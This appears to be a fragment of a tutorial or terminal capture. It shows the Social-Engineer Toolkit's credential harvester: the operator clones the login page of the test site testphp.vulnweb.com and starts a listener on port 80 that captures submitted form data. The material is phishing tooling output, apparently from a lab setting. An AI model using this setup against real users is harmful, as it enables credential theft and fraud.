 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [ . . . ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: